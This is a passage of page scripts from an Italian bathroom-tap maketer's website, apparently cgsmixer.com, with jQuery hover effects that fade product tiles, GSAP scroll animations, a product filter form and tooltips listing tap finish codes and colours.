1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.16 - Ottone Pulito</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;030A.15 - Oro rosa</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel 